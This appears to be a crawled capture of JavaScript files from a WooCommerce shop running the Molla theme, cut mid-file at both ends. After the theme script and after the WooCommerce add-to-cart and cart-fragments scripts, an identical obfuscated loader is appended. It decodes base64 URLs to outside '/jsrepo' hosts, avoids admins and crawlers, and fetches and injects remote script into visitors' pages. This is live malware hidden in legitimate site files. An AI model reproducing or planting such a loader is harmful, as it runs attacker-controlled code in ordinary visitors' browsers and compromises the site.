								$( this ).prop( 'disabled', true ).removeClass( 'active' );
							}
						}
					)
				}
			)
		}
	);

	$( document ).on(
		'yith-wcan-ajax-filtered',
		function ( e, res ) {
			self.quantityInputs();
			// Ajax Load More Compatibility
			var more_container = $( res ).find( yith_wcan.container ).siblings( '.more-container' )[ 0 ];
			$( '.yit-wcan-container' ).siblings( '.more-container' ).remove();
			$( '.yit-wcan-container' ).after( $( more_container ) );
			// Pagination Compatibility
			var pagination = $( res ).find( yith_wcan.container ).siblings( '.pagination' )[ 0 ];
			$( '.yit-wcan-container' ).siblings( '.pagination' ).remove();
			$( '.yit-wcan-container' ).after( $( pagination ) );

			// Isotope refresh
			if ( $( '.yit-wcan-container' ).children( '.products' ).hasClass( 'grid' ) && $( '.toolbox .product-filter' ).length ) {
				Molla.isotopeFilter( $( '.toolbox .nav-filter' ), $( '.yit-wcan-container .grid' ) );
			}
		}
	)

	$( document ).on( 'yith-wcan-ajax-loading', function ( e ) {
		if ( $( '.yit-wcan-container' ).length ) {
			$( 'html, body' ).animate( {
				'scrollTop': $( '.yit-wcan-container' ).offset().top - $( '.sticky-header.fixed' ).outerHeight() - ( 'undefined' == typeof $( '#wpadminbar' ).outerHeight() ? 0 : $( '#wpadminbar' ).outerHeight() )
			}, 400 );
		}
	} )

	$( document ).on(
		'shown.bs.collapse',
		'.collapse',
		function () {
			$( '.sticky-product .accordion' ).trigger( 'resize' );
			Molla.singleProductAccordion( $( this ) );
		}
	)
} )( jQuery );
;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7
body_size: 8758
content:
jQuery(function(t){if("undefined"==typeof wc_add_to_cart_params)return!1;var a=function(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),this.$liveRegion=this.createLiveRegion(),t(document.body).on("click",".add_to_cart_button:not(.wc-interactive)",{addToCartHandler:this},this.onAddToCart).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("added_to_cart",{addToCartHandler:this},this.onAddedToCart).on("removed_from_cart",{addToCartHandler:this},this.onRemovedFromCart).on("ajax_request_not_sent.adding_to_cart",this.updateButton)};a.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},a.prototype.run=function(){var a=this,e=a.requests[0].complete;a.requests[0].complete=function(){"function"==typeof e&&e(),a.requests.shift(),a.requests.length>0&&a.run()},t.ajax(this.requests[0])},a.prototype.onAddToCart=function(a){var e=t(this);if(e.is(".ajax_add_to_cart")){if(!e.attr("data-product_id"))return!0;if(a.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),a.preventDefault(),e.removeClass("added"),e.addClass("loading"),!1===t(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[e]))return t(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,e]),!0;var r={};t.each(e.data(),function(t,a){r[t]=a}),t.each(e[0].dataset,function(t,a){r[t]=a}),t(document.body).trigger("adding_to_cart",[e,r]),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:r,success:function(a){a&&(a.error&&a.product_url?window.location=a.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?t(document.body).trigger("added_to_cart",[a.fragments,a.cart_hash,e]):window.location=wc_add_to_cart_params.cart_url)},dataType:"json"})}},a.prototype.onRemoveFromCart=function(a){var e=t(this),r=e.closest(".woocommerce-mini-cart-item");a.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),a.preventDefault(),r.block({message:null,overlayCSS:{opacity:.6}}),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:{cart_item_key:e.data("cart_item_key")},success:function(a){a&&a.fragments?t(document.body).trigger("removed_from_cart",[a.fragments,a.cart_hash,e]):window.location=e.attr("href")},error:function(){window.location=e.attr("href")},dataType:"json"})},a.prototype.updateButton=function(a,e,r,d){if(d=void 0!==d&&d){if(d.removeClass("loading"),e&&d.addClass("added"),e&&!wc_add_to_cart_params.is_cart&&0===d.parent().find(".added_to_cart").length){var o=document.createElement("a");o.href=wc_add_to_cart_params.cart_url,o.className="added_to_cart wc-forward",o.title=wc_add_to_cart_params.i18n_view_cart,o.textContent=wc_add_to_cart_params.i18n_view_cart,d.after(o)}t(document.body).trigger("wc_cart_button_updated",[d])}},a.prototype.updateFragments=function(a,e){e&&(t.each(e,function(a){t(a).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),t.each(e,function(a,e){t(a).replaceWith(e),t(a).stop(!0).css("opacity","1").unblock()}),t(document.body).trigger("wc_fragments_loaded"))},a.prototype.alertCartUpdated=function(t,a,e,r){if(r=void 0!==r&&r){var d=r.data("success_message");if(!d)return;t.data.addToCartHandler.$liveRegion.delay(1e3).text(d).attr("aria-relevant","all")}},a.prototype.createLiveRegion=function(){var a=t(".widget_shopping_cart_live_region");return a.length?a:t('<div class="widget_shopping_cart_live_region screen-reader-text" role="status"></div>').appendTo("body")},a.prototype.onAddedToCart=function(t,a,e,r){t.data.addToCartHandler.updateButton(t,a,e,r),t.data.addToCartHandler.updateFragments(t,a),t.data.addToCartHandler.alertCartUpdated(t,a,e,r)},a.prototype.onRemovedFromCart=function(t,a,e,r){t.data.addToCartHandler.updateFragments(t,a),t.data.addToCartHandler.alertCartUpdated(t,a,e,r)},new a});;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7
body_size: 7584
content:
jQuery(function(e){if("undefined"==typeof wc_cart_fragments_params)return!1;var t=!0,r=wc_cart_fragments_params.cart_hash_key;try{t="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("wc","test"),window.sessionStorage.removeItem("wc"),window.localStorage.setItem("wc","test"),window.localStorage.removeItem("wc")}catch(f){t=!1}function n(){t&&sessionStorage.setItem("wc_cart_created",(new Date).getTime())}function o(e){t&&(localStorage.setItem(r,e),sessionStorage.setItem(r,e))}var a={url:wc_cart_fragments_params.wc_ajax_url.toString().replace("%%endpoint%%","get_refreshed_fragments"),type:"POST",data:{time:(new Date).getTime()},timeout:wc_cart_fragments_params.request_timeout,success:function(r){r&&r.fragments&&(e.each(r.fragments,function(t,r){e(t).replaceWith(r)}),t&&(sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(r.fragments)),o(r.cart_hash),r.cart_hash&&n()),e(document.body).trigger("wc_fragments_refreshed"))},error:function(){e(document.body).trigger("wc_fragments_ajax_error")}};function s(){e.ajax(a)}if(t){var i=null;e(document.body).on("wc_fragment_refresh updated_wc_div",function(){s()}),e(document.body).on("added_to_cart removed_from_cart",function(e,t,a){var s=sessionStorage.getItem(r);null!==s&&s!==undefined&&""!==s||n(),sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(t)),o(a)}),e(document.body).on("wc_fragments_refreshed",function(){clearTimeout(i),i=setTimeout(s,864e5)}),e(window).on("storage onstorage",function(e){r===e.originalEvent.key&&localStorage.getItem(r)!==sessionStorage.getItem(r)&&s()}),e(window).on("pageshow",function(t){t.originalEvent.persisted&&(e(".widget_shopping_cart_content").empty(),e(document.body).trigger("wc_fragment_refresh"))});try{var c=JSON.parse(sessionStorage.getItem(wc_cart_fragments_params.fragment_name)),_=sessionStorage.getItem(r),g=Cookies.get("woocommerce_cart_hash"),m=sessionStorage.getItem("wc_cart_created");if(null!==_&&_!==undefined&&""!==_||(_=""),null!==g&&g!==undefined&&""!==g||(g=""),_&&(null===m||m===undefined||""===m))throw"No cart_created";if(m){var d=1*m+864e5,w=(new Date).getTime();if(d<w)throw"Fragment expired";i=setTimeout(s,d-w)}if(!c||!c["div.widget_shopping_cart_content"]||_!==g)throw"No fragment";e.each(c,function(t,r){e(t).replaceWith(r)}),e(document.body).trigger("wc_fragments_loaded")}catch(f){s()}}else s();Cookies.get("woocommerce_items_in_cart")>0?e(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show():e(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").hide(),e(document.body).on("adding_to_cart",function(){e(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show()}),"undefined"!=typeof wp&&wp.customize&&wp.customize.selectiveRefresh&&wp.customize.widgetsPreview&&wp.customize.widgetsPreview.WidgetPartial&&wp.customize.selectiveRefresh.bind("partial-content-rendered",function(){s()})});;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.polimertecnic.com/wp-content/themes/molla/inc/lib/pro/image-swatch/swatch.js?ver=1.5.9
body_size: 8451
content:
( function ( $ ) {
	'use strict';

	// products archive
	$( 'body' ).on( 'click', '.products .product .nav-thumbs .nav-thumb', function ( e ) {
